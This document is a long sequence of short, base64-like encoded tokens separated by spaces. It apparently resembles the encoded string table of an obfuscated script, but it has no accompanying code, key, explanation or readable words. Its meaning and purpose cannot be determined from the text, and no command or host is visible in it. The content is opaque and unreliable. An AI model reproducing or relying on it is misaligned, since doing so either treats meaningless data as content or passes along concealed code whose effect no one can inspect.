W5j/W69Apq iCkEW4/dRmkP DamsWRqA WR82AevS xCoRWRf1iq W6/dU8oG eSopW5ddRSog tCocqmkZba E1eWWOnw WRxcTw1XWPi W51elmkmWO0 WRhcNaidW4a wrFcPH1c vgLbeWS bSo5W4xdHgq qqmZW4vg DSo9mSkzWOK fmo5W5BdMZ0 vCobW7BcKSoE W7ZdLSoFA3W q8kpD8oDW44 WR3cTmkNeIa b8kdkmotCW vSoZaSk7WRy u8oAWP8uWQ0 x8koDCouW4u xWKJA3C s1TycqC xSohp8oskW WPWrWPT0iW WRylWRDnna amoPW6/cHMS cCknDCoEWPS W7Dse2dcTa WQtcPsiDWPG W54jWRLgWPS A8kUe8kSWPi gSkYWQddVW0 W447CmosW4i W5ucnsfY cSoibhNdOG WRtcOtrtWPi itKNW5VcLG WQSqWOOliG pSkhW4tdPSkG W4n5mSkoWPm jCoeoSkCW5i W6mwWQDUWO0 zmoLWPm9WOa ygieWQC1 WOKvWRXynG W792WQSLka smoZW4hdHJ0 W7NdTCo5Faa xCorCCk0kG u8kNo8kPWQe W45KiCknW5i W7ZdVmo5s20 nX0BW6bb WPlcN0zRbG Fmoswmk8WPe nmoAW73cUmkS vSoPWQCvWQq xCoDySkAFq B29m WOBcMNbtxq W4tcM8ktwHi CmkAW5ZdMCo3 W4KLWQbkW7O pcWKW4/cIG rmkyW5JdT8kA bmoxnCoV W4ZdLCkttWe vmoMWOC2xq BCowdSkRWOe dfhcOCoPsG W5hcOSkVtmoi CCoNdCkMWPq qmkCWOmoWPS W6LYE3zI ohNcG8o/uq zWam lmo2W7BcT8kM rCkLWQxdUre og7cLmoRWRu W6XzvNxdSq oHq+W7FcKG w8orWQCPuG WPpdK1jhwW W4tdKCopvWG AmoGWRKZWQ0 W7/cR8kAxmon WQ3dISkg lmkQW7v0W5C iSk3amkHWOy b8o7WQVdTXC W5ufstjh f8kvWQ/cHmkP W5BdOCkQyXy W5S7trXu t8oRWRmXWOO nmkCW6PNWPu W7FcOCoZs2e d8o4ehpdIq WRJdKmkvW755 WR/dMCo9pXK sSkpqCo1vq WQddQ8kpWOTV n8ovW4FdRte i8kjW5tdQSkI WRy0WOrPkW Db7cPHO WOZdQSk4WQvo WQfQnCoFWPa BvNcTCkcEG W4ddUSo7yvW beboW6e Amo8WRSVW54 W7DqvhFcPW zmoiWQyeuq WRSwWRfejq WQmNW4PGyq ALTOW5Dz WPpcNxzJtq W7XSW60Fzq W6BdTCoLAbK qSoBWQGWuG v8onWRuVsW WRlcPCkUpKK CmkErmoXwG kmoEdCk/ba W6i1yZHB W67cTmk5Fru tmkhDSoaWO0 W6ZdGSo9Dw0 bCo9W6ZcQvG xSkNWQFdTXC ASkNzIpcSG WPWYW4TaDG W7xdLI11 oSkKW690WOm w8otWPXAbW D8oHw8o0W4m WOJcTmkMu8oS cCkyxSkoiW WRNcOM9SWPm WRZdHCkxWO9y W6hdHIb0W4u axVcTSk+WRO cmonW5ZcNLC WQXTp8okWO8 zrJcReS W71nW4SryG WR5Qnq jSoEW6NcOwG W7rOoCoDWOG vN5nhGK W51Ol8khW5O W7umWODLkG F8kyqSo9Dq mYCIW5dcQW B8kMWQtdGaW CamBW7Lr W4GWWOHE W7NcOmoSEX8 rqRcRdjX WPOQWRKpCW FmofWQ9sCG WQtcQ2LOWPK WRySWRHgpW i8kapCoqW5O W69BWOPdjG WOOYW7KNqW F8oYWOiHWRe W5TliCk5WPC yCkKWOZdOHC WQhdSCkzWRzh WRXMWRzdmW t3HgfGa rCocmCkNWOa yqm1WOTC W4bGFhzU fSo8W4ZcQSkf W6iRzmknW4K WRZcImkddmkj WPVcHSkjlmon ESo4bmkRWOe xM4ncaa w8krCCorW6S bhpcQCoWW6G WOBdHmkujmoy wSoBWQSNsG W4dcKCknEmoq FCo8bCkHWPa k0ZcQmoXWR4 FSksBmojWPm j8ozkmknWOi CHOvW7LI WPyEWQrnnG BmofWQ4IWPK sMHteG WRvlxMZdUG BqhcQaXc mmk7W6tdOmkE yuqG w8ozWQGUAG W6LJW5rwgG d8orn8ozla W6tdNcb3W4q W6tdVh9FWPC rSkXFCo1WOS qmoAW7BcK8kh W4HIW41CoW WR/cTJGiW40 W73dT8kpWPLY WQJdVYeiW5S afrtW73cQq umkqW5JdVCkz W73dUCo2vNy WOxcH3TYvG r8olWPSsWQu BmolWP0KWPy rtT5vxq DSkEuCoIWP0 WP0fWQfXjW gmkcW5tdVmoD y8kWDCocxW D8kCimodcG W6tdOmoqC08 W4r+W7brna e07cTCoPsG lSk8W6yUWP4 W6xcNCkpaCob WQVcPmk3FrC W51Oi8kSWQO aCkZW7XZWQu WPtcOqhcJW W7KfwJj7 pL3cRmoE WOZcLgr2tq s8oIamkXWRu phSnW6RdVW WPrJWO0hWQO x8oFWQKnuq zqmFW60 vLJcMtHU W7JcTSk1y8oB WPnVl8khWOu qIdcNaX+ pSkIW6nLWOG W4ZcISkmtH4 n8oVBZNcSW W69zww7dTa g8kodG W71etYJdUq WQ59i8owWPa WR7cH3nJDG xmohlmoBoW bti2WQldLG rSkeyCkcWOm t8ols8obzq xSkoA8omWO8 h8ogj0pdSa wIT9uJO oSkEz8oyWP8 gxhcUCoWW78 WPtcQCoQWRaB W6aRWRTiWQ4 FmouaSk9WRy ACkgtmoP B8ofpCo1WOG dghcTCoR W5ldOepdMSkL WQ4pWPfama WRBcQcmEWPK W57dNmoZAsO wxfbcry wmownSompa W6pdGc5HW5e W4D1E8ktW40 edm1W6JcGa W4P7fCkLWQe DWmrW7DF a13cImoPsG vCo1cConga d8ocW7dcSLC WRVcKCkDv8o9 WRWwWR9ooa DWaAW60 qSorsCk2nq WQhdOSkuWQ93 y8oIWQyuW48 W7ygcYxcVa hmoedSkaCG qYm8W4zE uSo5oSkRWRu W7NdRCoMvKW wSoyWQGiWO4 w8owWQioja eCoYb2tdOW nSkgW5pdQSkk FhjsoWe CCo9WO8PW4S E8kmWRhdGdu CGyqWQKt BCk4a8kQWO0 W6ZdRxX+WPa W63dPCo5rZK yaOyW7Hr W7SNhmklWQy h8oEWRhcISkD WRVcM0PXEW WO7cIe9XWPW aSopA8oxEG qCo4fCk8WRq W7naW41Zeq qmkXWO3dGbe sN1NehW qW8QW4JcIW bCoQW5pcQu8 WPKHyCkaWO0 WOKGkCkeWPa WPVcTeTXWR8 ESkOkSovW7O WRtcRs8DW5O W5jUrMDb W5VcM8kfzSol nmo6ltNdOq cCoCW7pcICkA CCoGbmkJWPK ESkyW7CmEa kmkKW6L0WO0 WQ0PW64UEW xJaVW6RdKa WR7cLNTHvW W7VcVxnIWPm W6y+BWLZ chRcPq WQ7dO3T8W5S mmo6nha W7NdHSo2tqK oLZcUCowiG WRxdR8kjWOXV W7j5xMVdKa W7qxWPDuna WO03WRqsFG CNHjhq0 hZKJW6ddMW vmo7WOiKWO0 tSkEWRyVuG bgFcSCoOWRm zIP6zxC yserW7br k8ovW6JcLN8 WRZdNYv2W5m wg94cba qSoDs8kujW WOldGSkoW7vw WQ06mq W7rzDMRdRW aSouWP3cRmov ogFcRmo3WOi n8oiWOJdVmk8 eSoRaNVdRq W6f+qwhdLq f3pcT8o0WQa tSojWRGHWOC rvaHWR49 WO7cQf59WOa uSozWQa0eW DSohWRFcJZW u8o5WR89WOG w8kqWPRdKq8 h3hcQSoOWRm tGFcQdnP cSonW63cHCka W7X0DJZdLa EmksW4NdQ8oK h8oAW7RcJSkB W7yrxHfg gmkAW5ldOCor ASkrW4ldImkk rsS7fJS W68DWRL0WPC lmoZWOuJWOe qmo7pCoclW W7rSW6CEBq hWXXW5hcQq WQK6WPjUkW s8o6g8kSW6i FCowW6Tvpa WOpcKH3cICoj W6PiwMVdQq rCkfuCo7W54 ASkSzYZcTCkEnmk0W4VcQmosW6em WOTRE0rK gefEW47cQW WRpcOg4 pmkSW4LlWPO zmkiACoyWP4 W4ZcSahdHSk+ yCokWQW1WPK bfrpW6ZdVa W78ZymkvW5i WPJdVSkkWOPm WOSSWO14Aq acGRW5/cIq fmkUW4ZdLCkz WORdTmkYWQje y8oyWPBcV8o8 f2hcM8opWPO W7rFuKFdRq W5O+WP5uWQy WQXZmCokWO8 uCoCWR8KWP8 s8kxW5JcSG WQFdQCkuW5fR FColWRjvjW cmowW6FcPhu WQeLm8oCWPi cCknW6LcWPK hdW0W7/cIa WQiZW4HWEG amooWP8 ySkzBSoaWO4 WPbJWRW qrrpfMK CGyqWQ4e W5LGmSkmWO4 WQeEWOb6gq W5PFW4bnpG W4xdHYy2bW gYD4xxC WRWMW71Wqa dSkxW7dcKmkp nrpdVCkcAq qhiRW7hcKW WODmnSoZWOy W7ldSmoqsqu WOxdOmkhWO9p WQxcN3W0WOy WR7cHLD8WOm WQFdR8kWWODD jCkLwSk3WPW W75VWOvfWPq W6ZdHCovsmob WRpdRN5XWOu vCkRWOpdQWe lCkHW5eYWOK WO4dWRnYnq r8kmWOFcTSke W6FcRCkJvSon ce7cQ8o8WRC ACkgW4FdRSod W5b7W75Ada W4y6WOjaWRC r8kBFmokW5q lSo9W7FcOSk5 zmkmzmofWOG a8k7W6ZdOSkT W7uYEc1Z W6dcUhKvWPC WR7dHmkpWOr9 F8o3WRv9dW CclcPG9c W6O4k8kZWRC jSojW6pcKM4 xbyXW5D9 imkAW4xcSSoU WPpcIZ83eG WQ4hwwtdVG xCoNWQj1ja WR/cOhr9WOq W406WPHKWRy WQiYW79ZDq W57cQSkbsmky r8oXCmkxoW WP/dN8kkECoC d1fuW7RdOG wmkYWQ3dVrC WR3cGLzQWPC ucKynLC f8otW4ZdGsu WR7dGCo6qha gCo3W5BdHZW vmocWPTWWRu a1RcKSowW6i WQlcP3LwWQ8 WRBcP8kGWQT/ zKu3WOCz W5JdNmo+qYa WQlcR8kRiam xmk7rCkLWRO W4dcKmkeECoh EmoZWPK0WPC W6rTCLe tIzpcGq WPxdSauaW6e rGfqy3y Emonxmk0dW W77cKCktwmoa WQirWPrYpq u2SaeWe BCk8WOm/WOe WOpcLLrQwG lCopgmkhWO8 bhNcSCoRWQa DCkQW78TWP8 tCozWRG+WRu t3HMfGa W6tdVabBW7K s8kpD8o9W5y q8oBWQmSwW xmk7fCk6W7u tmobFCotdW W4JdG8oCiCkq WOWgW75CDW jmkXW4vMW50 zmkmzmofWP8 smoZeSkQ WQlcOtOmW40 e8oCjmklWPG W4ddQfhcMmo7 W6tdUmo4FuO wSokuCkEnW W7C3W7vMCa W4uRWPHiWQ4 W4rGnmkkWOG cIPYuca u2K7uwK z8omW7WmAa Eb8rW6DD BSo+f8kzWRa WP4pWPjdmW nfZdUvbt CYyqW7Hd yCkJs8oMxW gCoZW4pcUKO eCoLW73dNcu gCksW5ldOCoa iL1oWQaajMrvW5ilWQGt WQ0AWOXspW BmoHxmo1W5m qCkdqSorkW ECoKWOH3cG E8o+WP0LWPC wSopBmkpoW oSo6W47dRcW W4jTe8khWRy WPxcGCkbySon WRRcQ3r/WOi xCodjSk3WQy qSo5W6NdQ30 WOVdUCk3WQa W4JdISoAjSkD WOzSkCkBW5e WPFcLhCPtW W4HTyKbK n8kZWRzZWOu lmopWR3cG2W WOC8WOnlWQW n1pcRCo+WOS WQhcUqVcGSog WRFdSSkfWPHI WQmqW4nonq cSk9W43dHJ0 lSouW7hcH38 sJtcOSoOWRm WQiwWQ1CxG sSkaW4NdV8oh DatcVcju mSoAW7tcLMm y28DWOie qCo7eCkWWQW p8kuWROnFq h2FcTCoTWQy W47dMqLXW78 gfPpWRpdPG W6xdU8oJEhq WPPZW5WlW60 rXqbW5lcKG WRVcR257WP4 B8kLrSo9W6y rCoXWO8xga CmohW7FdP8ox amk8W73dPfu vSouAmkVca W7xdLJP9W5G ACkfx8oKvW W7bbyfP8 W69bfxFdUa q1xcSa9G gSkPWQFdTaW t8orvSkzma yeBcU8oCAW W4X1jq W4ZdG8ocCNS vx9jfGa DSkywCoXwa WRC1WPnJoW W4LPW6LtmG r8opWPrmkW s8oPW4ddRW8 W7RcNCkdB8on imoCW73cQmk8 cCoyW6BcJmkl d8kOW7b3WO8 qmkvW57dPmot rCooWQKPsG umo8bCkQWQu EmofWRKVWP4 bSkJWQtdLGK W6NdQYTIW5i tmkeyCoBW4u WR3cTgeiW4C w8kUW4tcT8on W54BWP9VWPq WPtcO8oFx8oJ eZiIW6e r8owxmkzoG cL3cLSoOWQy nSo7BZFcSG WRhcOcmEWPK WQpdOCkuW5b6 W4ddMYb5W6e W4BdMSkmrG WQldQmkdWP92 WPdcUINcQmoQ WOpcTXpcM8oW rmk9zSoHWPa wt1+xxa W6ddVSoHq3C WQdcK8kKuCos pKFcUq W70IyGWL wstcSCo8W6K WOueW5XLEW uSoZgSkRWR0 DGNcUqDg W6bBW70oya eI8JW7NcLq W57dTSorzNe W7jtuMS wshdSmk1W6BdH8o2sCoyWRiApc4 W71stW WQ0lW5jnsW W6BdVJO5WP8 gdXMW7FcJW q8knxSojW5C W6LjxNFdPa ymofW7SBjG W5xdN8oCrx0 mSkyW5BdQSkI q8oTWPnfbW qSoxWQOUba WOhdQmklWQjd W7FdHJ9W WQG5WRPBFa W4ZdTGpcJ8oQ vCoDWQ8LwW WOldN8kjCSkj W5ldVCkSxZq W78VymkcWOG W7zigYtdTa W5OVWOjcWRS t8knF8oDW5G uSkfWQxdVqG WPmLWP1Oma WP0dW5Txxa qCkUz8osxW DWyAW7br WRrQWQ5UEW W4qRWOLvW7G rmk0WRddTaa oSo3W5ZdUbO WQOVWReiFa lmopW5hcMMm DXJcUWjj peZcUCo7DG WPdcVtlcGSoT rNX5W4JdTq WQ1WjmonWPm amkQWOFdJI8 W6CYsGr6 WO7cRcBcG8oY WRBcNcHXW4q W7qIyarS WPVcG310sW Fr5lyMK dNKQahe mmkhW4JdU8kP gmonW7ZcI8kj WOhcULfHtq WRTYeCo8WQ0 WQmqWP5sAG W5/dVJTIW4i WRGIW6jH zCkLW6JdLCo2 xxOlWP8c W5/dRCoYr1G W6NdHIL+W5O WPhcI8kquKG a8orsSoriW v8o/pCkwWRa zmo4WP44WOO W4tdMmkltqe AW7cQG uSo6W7JcRHu k8kUW69bWPG ASoAW6lcGg8 Emo/W4O4WOe WOXsmSoRWOG WQyZWRKaoa WRRcRmklWP9Q uSkkrmonEW t8oyaSkvWRm xSkeyW B8k9W6RdRCod B8o1W79jba WRxcR29XWQC fxLjcfu fZi0W7xdMW fCozW7hcHmod w8ovxCksnG W6FdTxmzW4q vmkVBSo9WPm W5BcPv/cMmo5 iJePW6W W4xdG2j+ba W6iIBGL7 qGb0qMu AmoZWR9ogq WR/cNNbVWOa W70Mi8oDWQq CSkIWQRdVdq WPtdQ8kPWOnz xmkSrSoVW6W WRhcP3qIW4y hCoMW4hdMI8 W7ZcNCkrqmon W4JdQ8kSA3m qSorx8ksEa u8o+nmofkq W7FdGsLUW58 DmkpWQ9sla WQ8PW4H9EW W6LOW45+gG WRNcPsbeW4O WRpcHfrisW W47dNSoTzM0 WOBcOSkVWR5c WQPTFCooWPu kmovW73dKSkA DwHunqm eCkyW7/dNSkk qCkWWOVcN3e ECozW6NcGwK W5VcRCkHDSof W4upWR9UWRO sSk9W5FcU8km rCoIBmoiEG uCkbW5/dVmoa WQuoWRffwG zrOnW7W cN3cR8k+W6i gcfRq24 WO5OW7XjnG WPZdJSk2CJ0 WPBcNCkBC8kj W5vkW4bwpq rCkCW4tdHmom W4BdU8k0WQem WO7cM8khEmkE W4hcSSkbtCkA DGJcRbKk tmozw8kxjq WRhcP3qIWOq cmoaW5hdRsO WQihWPLFiW eJGOW6ZcQq sIDbdXe wsZcJCk3WPW W7jgw0fX mKbzW43dOq aMFcQmoWWRS ySkSzwtdUa qCoPd8kEEa EmkVFSoiW7a uGPOt0K Ag1dscS WOBdRmo2WRTg pv90W5ii pCkZWRzPWOi WRFcOmola8ok WPJcHZiNvG wIP2Chu fSojW7hcH8kA xCkpWRhdVWq WRC5WRvljq W63dLSkDxW WRBdThPsW4a oaSBW6DF uSkWWOtcIgK WOBcQ0jXWO8 tmkzFmovW6m ySo5WQO0W5S qCkLWQFdRqa WQesWQXjia j0iHWPuw fgtcPmk+WRW b2f/t3i vCobkmohkW W41KlSkuW44 WQnNpbHN xmo8c8kGWO0 wCkBF8orW5q W4X2kSkNWOO ASo5s8kXka W6ddThXzWPi W5tdK3zNsW W6ZcLSkd WQ7dS8kuWPPO WQ0QW45Hua WRhcTIKhW5C W506iSkgWPi W447WOvjWQq y8kDFmoyWOa mmo4W6NcNxK WO7cNCkylmkj hKnFW4xdHq iCojW6pcKNK i8ojW6pcNxK WRVcSfbeCq W4JcUCk1smoU nqaJWOas W6RdISost28 W68UWPfcdG FSouwCkfjW bmoOW7uqva WRNdOSkQWO9W W73cISkwqSoB zmkoWORdNdm qfyXWQKs B8kjWQVcKM4 WRRcTSoyWPyP DIdcPt5w rCokWQaUwW gCo5ixZdQq W7CHAqzQ qeuJWPur WR3cGxHOW44 W7/dTCo5EW0 ed4TW7/cKW W5SFAbHf dgZdRmoZWRS W5fVW7XnkG CCk1amkPW50 wt4HcZm fKpcQSoqua h8otW5NdPSoh bhyOeti s2HfcbW BCk1eCkKWOC WPjGlmobW4i zGSPW4jo yConW5ddRSoJ omo1WOmJW5u WR16jSoCWPi ASohWRvxpa F2eYWR8x z8orWODooG zSoyWR42WO8 WPlcJXXjW4C iqtcPmoxFq ASohWQLVpa WRRdQH3cN8ot W4tcPsjpEa CbGuW5PE imowm3xdPa W4pdImkyW7vq EcCnW5P8 cSkNW5jdWQO WOFdMSkvxHW yeVcOSolFq lmoWW61PWP8 tgOIWOuz WPJcGhC y0y9W50q uSogWQe4wW Bu8KWOuF W5mwtsPy WPWhWPrvpa judcNa W6VdPCoMuNu xSkUWRRcTGq fSo+ohe W5OQWP9p kmkZWRTHWPK qmoXWPnudq imoTW7xcT2q FCk0WP7dTWG FmkzrSoKwq W7XRWRqIla w2Hufv4 WOxcH3DOwG amkNW6HIWOq kmk+W6HO rSo/emk6WR0 ACkgtmoPda l8kXW4vMW50 WRL6pSomWPK W5j/W6Pppa FSkbW4lcOG DLRcPmodFa WPFdL8kMWR5A WP0ZWQDppG W5GwWQ9HWRm ymoIWOyfWPa WQ7dPCo4uNy FCopWRGPWPa CSkoWR7dII0 fCocW7NcICkj sCojAmk9kG ECkoWQxdII0 Fmo5dSk2WPa W6VdI8kHvCoX W4q4DvfL avb7W6xdTW WPRcOSkVWR5c WQFcQHxcRSoX emo/W4ddKq W7/dTmoOdgS Et5mWQ1a gwxcSCohWP8 kqlcQazc WQddTCkbWOD+ WReUWR1nkq tCkeFmoFW4W W6GCshhdVa kCoCW7FcOCke WRFcVgP0WPu zCo0WR8JzG ALDNfdm CSo8WO8/WPe W7SPA8oAWPm W67dOSoHgxu fsKUWQldKa W6FdTCoUnqq WO/cVYtcM8o6 oNdcICo2WPy vNfpdqm sSkSf8k7WRy WPtcQ8kNW71F W5O+WP5cWQ0 WPpcShPVuW WQ4JWOT0hG qqhcRGzH W5tdO8kqtZ0 W4rKm8kAWOe a240etG fs7dSmk0W6i W6tcRmk/sCoD ogbpW4ldOa WRpdM8oftCkE wey1WQqz W6ZcKmkWAuO x8kIWONdIsO f8oOWP7cMNG W6eYEcLR y8oxoCkCW7G W7aNrqv+ rGDVxe0 W77dLWTEW4m Bmo5dSkX WOxcM8oacLm vsf3sxi W7VdRCo7vIi nKBcGmokWPy gXa/W5/cTa W61VD2BdTG W4y8WOfdWQ8 WOa1WP1NeG tHJcRHXd WR/cOgLdWP8 hvpcMmosFq W5GgsanT kSoBW5NcTCkI axjqgWy rCoVeCkSW7C b8kzWP7dKHy pHNcUWCp rCktpSolW4K WOSYWRvIbG vNHohre gLPVW67dLG ECoyW6NcN2i WOBcKMbJuq xSo8eSkFWPy WOtdVCk1WQTx W4JdI8kpwaC WRdcIZVcJSon WONdQmkRWQLn ymk9W78ZWOG W4vjW7Xnjq W7LiuNpdUa bsbOW6RcHa gdmIW73cMq W6BdKSkkzqi fCoZW4NdVJm A8o9w8o0W4u rmooWO9Qpq bCkCnCocoG W4mZzLzL C8kKwSoaWQi W5FcK8keF8od WO/cNvn/WPu WPtcQdNcSmoT vs9Ut1e nSoXW71PWPq wdPysxu WOlcLSkpBmoL WQK/WRCGna W5BdKNTRtW B8kAWPRdTWa W5L0m8kb n8khW5e WOnOW7XjnG WRFcRIFcV8oX r8orWO9FhG uCkFW4NdOmoe W6FdRCoNyxy tmkaWPddUmor AHJcNGjj aa5rW6ZdTa W4ldTfm axhcR8oJWQy W74UWR1ina kwxcGmoaWRa ytOWW4zY t8olmSorW40 qSkjWQpdKaS W4pdJ8knsWe k8o6W5FdRs0 WRlcP2XdWP8 dCofW7VcLmkg zSoCfSk3WOy WQfsgmoCWOy WQeMW6HYCa W5L2C1PU WOZdNmk0WQTU WRxcI38VWOq z8kiWOFcQJ8 WOJcSCkzxCoE nmknW6Lolq WPpcSqxcG8oZ W75uvg/dTa a2hcPmoIWR4 W7ygcYxdVa r8owlmo4iq WQRdOSkoWO1V W4LTELT5 W4vLELeL r8kmWOFcVSke WPa9WObiWQa r8oyWR4WWR4 WQRdHcL6W50 W7vSW6ay WOW5WPvJaq W7pdTHLSW7S WQldOCo6wdq W4VdKSohiCkC a8koW6b7wa mmoRBYtcUW DWNcVsjt tCo4eCoKW6G WQ4BWOTpja xcK0W7BdJa cCo4avddGq WONcGSkeF8oq imklW5tdOmkG CmkdWRtdGZq FCobWRrvoa WR1DgCo2WOq omkBW5/dOmkj rCkHWQFdQWW owX8W47dKW DKqQWOKt W4ddHCoZCK4 DmkAW7JdRCo5 t8kwsmkqiW WOtdLCkjWP99 W6DwExLA qSouWOD/bW AhHwhWS pMJcQCoSDW t1nccIi qw12WQJdKa WPdcUuPlWRW W6VdPCo7rsm WRpdS8kfW5f2 pmkKn3xdOW WPbZW5rvna W7/cM8kAhmkE WRXZp8on r8kPWRNdOam W5mSkCkhWOq nLtdU1SE ESoGySkOdW W7miWQTtWOq WO7dTmk+WRqo C8oCWPCywa W6BdShSuWO0 W4FdJSkuxHW ySohWQHBpa W6/dVCoKFXW W7bit3xdRG nSotWRZdGJ0 aY5Xf1W wSoElCoFlq m8oVW5hcUmkR W48XWPLcWQu W4/cR8kazmoy WQRcOCkHBSoP zmkiBCocWO4 fmo6W7BcK8kh fmoZW4ZcM28 WR9+iSoCWPi gYfUuIa qSkWWOxdGsq WPpcLx10wG W6DFW69TcG CSohBmofWPG E0W1W4PA BqlcPW5v o8o+oxG wSoxsa qSoKg8kZWPS EmoHW4OrWQq WRiUWR1Boq eCkSW79iWOa W6JdQCoHANa j3NcH8oqWRa WRTEnmotWP0 W7qlWQHpDq hvjYW6FdLq W7/dSIfXW6i W7RdNSo4sWe WPpcHxDOsG zmogmmoCWPm aufyWRldOa F1S4W4Gg W6pdVSohEg4 z8otWP0iWOy W7XUWQfLDG z8oCzq aLJcImooWOu W41Oi8kiWPq WQtcQ2X9WPG imo7W6hdGqa W7Xkt2XD W7pcVSoPfwu amoFv8ktjq dmouW6lcLG WOFcLLjRWP0 uCoZeSkYWR0 WOxdV1hcNCo5 W4f0W60ekq xmk7qmkLWRO WQpcSmkUuCoC qmoCkmklca ca1bWR7dRG kh7cOSoyDa WOlcSNzSxG DCo4WO41WOa W4ldMSoduG WPldSCkzWPzM WQTGo1SN wSkwWRZdVcm omo6W6JcISk0 W64UWQ1JWQe zCkYW4JdQ8oW W4hcKmkhzmoa WOhdT8k1W7zc DbtdQvOs WRJcUSkKfYe W6tdIrroW6W qmoXpConjW gtCYW5tcGa W4nLEa5O qSkLWQ/dTaa W6xdLJT/W4a EmkErq y8k8WPK4WP8 WOxcH2bVxa BmoHbmkRWPa W6hdOCkTEGu WP0HW650vq xSoxsSkiiW WQbSnCoDW5e EmouimkeWRq vCoxg8oejq pSkzW6PPW44 a2ddUSoPWRm WRtdUmo6uIm W4ZdImoa W4i6WOvaWQS WOBcQNTBWOe bSozW4RdRmkH WPWuW5nIvq W4H0W5Hfnq W4PpW7bVoq WP7cKmkey8oj rCkxW7RcTSoe BK9OWO8A axhcUCkPW6e W5dcOmkLq8o4 qJ1tfqK DCk0xSovWQi W63cVNvRWP8 bcKPWQpcJa CmotjSo7W70 WQddSSkmWOzO W4f5m8kCWPe uIj+hwW W5OWWP9oWRC BCoYWP/dLWC nSkvzCoCWOq tSkcCmozW5q evTj WPy7WRzQnq W5L2B1HU vmo+WOq3WOW dmkfW7XYWP0 r8kYWQZdRGW WP7cHgX7WRa xSoaa8kujW W6tdTIKVW4q efDrW7ZdVW jfZcQCorWRm W5ddOSoqsvG i8oiW7BcNhG amovW4/cJCkg wSo+WOS3WO4 rmoCkSoFkq bSklASkBCq pHf0W5re WPRdVCk2WQnv E8owWQKhpW EJ80W4zf W63cMCkdtCkf amoKW4xdHJ0 oGixW6ye g8kxjW Fmoebmk8W6O W73dSCo5EZW lmooW6pcLwe mCoXBYtcOa vmkqWPmxga mCkcW5nRWPu WPldH8orga8 uCkhW5tdOmoA f8kTW43dOmkN b8kWWRhcOW0 W7/dU8oN xYKJW7NcHq vCoiW7BcKSoE W7RdQCottNW n8k5W69HWOi W47dISoBimkq r8kmW4NcOSov z8kEBmof qSoxx8ktja W6fPFLFdKW kJWQW6ZdNa WPaHB8oEW5G iWdcTSojEa WQlcPsiAW4u zCoboCkHWPm zbOBW6zn WOzBeCokWRe vSkvs8kpjW ECkHWQtdVq WPVdMSkIWPHc nCo+ixFdQa f8oCW7dcKSkA WOvMF0y6 lmkQW7XoWO0 oeBcOmkwAW v21pcbe mSkAW5ncWPW WQ01W718DW WO7cNqpcMmoZ hSkLW6nmWQu FSo/WPK0WPC WRNcRmkKoei WOlcNgi mCk8W5ddJmko oSkIW7DLW4W yNXuhWa v3rolqW W7XUWQf0Dq WRy5WQbMka W4T0DMZdIG W5jZALtdRa gmodW63cHmkl W5LvEvvM WO7cRfhdI8o1 W47dLcHqW5O WPpdVmkYWR9t wmkUWR3cTry uSkOwmoWW5m scCdham uI9VrY0 WRhcPmkSBr8 WRxdVH9rW5e bSkfWReVtG W4C5WObPWQK W4NdHSoCjSkC WO3dMSojs10 W7SjW4TAyq W5O+WOTcWPO ECoIWPOWWPC W5n5W6TqpW xeyPWOmx W4HTkCkoWO4 WQZcMYlcQCoU W6BdRCk1txC xCkcD8omW4G u8kHW47dJSoZ n8k8sCoiW5O WR15FCoqWPi WOhdT8k1W7zm pSkhW5ddQSkd W4mXWOKkWQS W6O4WR1DBa W6ldNtHuW58 WQ7cO0bnWQW t8o7WQ3dSry W53dQmkJW7Do WRWbWOfknq WQJcVCkbWOHO hmoEW77cJCkl W4ddG8onqX0 BSoJBgJcSq WPdcLSkSiSkC WQZcNCkqFSoc mCoXmI7cSa W4xdIIi0d8oDoCoOafhdTCoR ymkbWQmYWPK n1hcH8o3WRe kSkKW7DSW4W f29jhq0 WQryuNpcVq W53dJCo+wby vNHgdL8 lSoCj8kBW5m aSoOWP/dMIa xGX2t1u adm1vgu xmo9W5tcNa WQtdQmksWO5+ W4/dM8otvH0 WResWRTloq W6NdOmo5iKa WR8eW7v4Aq FJBcPIrW gG9BW6ddQG tt0oW7yg W7pdMIn2WOW W5XKbSkfWOu ESoJbmkRWOa W4hcGCodtbu eefvWRpcOW m0dcOCoD n1ZcUrmC WR/cT8oIs30 W4DYEuz/ uCoIeCoLWQO mSkAW4RdVSkp FCkcFmoiW4u oCk/W74G W6VdQSkpWPa2 W6nybSkcWRO WPhcI2XkWQ8 e246t20 W7zOWRvNFa W4/dJmkkwZG w8keDmoaW6u edaJ ug4pcqe W41bEL1U Cmknq8oJ W41NyNv/ ymkprSo3W6q B8o0e8kGWPS wmkSWQBdQL8 W6PoWPPhmW twaocaa W5xdG8oacXO WPVcLCknoCou W6RdG8oVFd8 f8kpd8opEG uMvtdXq WPtcQ1bWxq qCoYwCkSWR0 CWNcOaXp wdT+qgW wSohd8ocjG W5JcL3DGxG amokxCkkjW W5TOlSko ws96fGy W4pcRSkBz8os W75AWPvhpa WRKPW74VoG ESo7fq WO0JWQ9rFa WPFcOxH8uG WOddUSkeWQPm gmovW7JcJ8kb WQyWWRTCoq WQ0HWRz8gG q8kyW5hdOmod WO3dPmkNWPD+ WO3cHhTIsW hCkEW7hdVCki WPHjkCoJW44 W4ddKZ0XbW yqlcVsDo W4X/WQrioG fSkUr8oPW6O W70LEaLX v8oblmkj t1fNiXm sCorn8opmq W4RcKwDYsW oKxcOCkznW h3hcRmoRWQq D8oAW7DWEG zmkmACoEWO4 rCo3WRO9WOq WR8IW65uBq y8kpWQRdNIO WRtcOw5SWPK WQpcTX/cNSo9 WQRcLSkjvCot e8kTamkSWRK zSosimklWQi WObZW70cCq CCoevSkmWR0 rSk3W5xdPSoy gdX+ugu mfVdVvmu W7ngECoAWRe WQddS8oAW5OG yWxcP1ex vSkYWOFdMW8 eauuW6JcUa m8o4W7ZdHGy W4q4W5yxW6m WO7cS8kmFmof WPZdUCk8WOjc WRRcO3PiFq p19WWPPg W6RdLI53W4q a2tcQSo+uW W6HMdCkQWPC fCovwCkojq nSk6W4dcVG WOGmW69quq ed4VW6ZcMa WRKUWPfcdG jbOrW5BcPW h8o3pv3dQq pCkYn3VdUa e8o+W5dcKYS W6GUWRvlnq WOZcJcBcVmoL a0nNW6tdHa W74sWQa W4ubDtiT WOFcL1H5WRu W4XYk8kDWO8 FSogamktWO0 lmoXW7P1WPG Bv3cUqLj fCoWnhldQW z8kDBmoiWOi wmokW74TxW W5XEsLBdUa WO3dOmo2W70o pXBdPajj W4VdNSkKzXu y3uPWRW1 W4jgdZ3dKq xCkMrCoLWRG vIzvW4r3 fmkMrmoLWRu AmoaWQ8+W5e CCo9WO8PW4G WOeHW5znFG 